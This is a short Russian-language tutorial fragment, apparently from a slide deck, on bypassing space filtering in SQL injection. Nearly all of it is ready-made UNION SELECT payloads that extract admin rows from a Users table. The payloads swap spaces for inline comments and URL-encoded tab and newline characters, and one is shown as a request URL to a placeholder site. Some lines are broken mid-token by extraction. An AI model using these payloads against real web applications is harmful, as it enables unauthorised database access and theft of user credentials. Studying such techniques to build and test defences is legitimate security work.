 Фильтация пробелов
В случае фильтрации пробелов существуют следующий способы обхода
   фильтра:
1. Использование пробельных символов «/*!*/» и «/**/»
    SELECT * FROM news WHERE
    id='1'/**/UNION/**/SELECT/**/1,2,3,4,5,6/**/FROM/**/Users/**/WHERE/**/login='admi
    n'#‘
    или
    SELECT * FROM news WHERE
    id='1'/*!UNION*/SELECT/*!1,2,3,4,5,6*/FROM/*!Users*/WHERE/*!login='admin'*/#'
2. Использование символов табуляции:
    %09 – табуляция
    %0A – символ новой строка
    %0D – возврат каретки
    %0B – вертикальная табуляция
    %0C – символ новой страницы
http://xxx/news.php?id=1'%09UNION%09SELECT%091,2,3,4,5,6%09FROM%09Users%
    0 9WHERE%09login='admin'#
 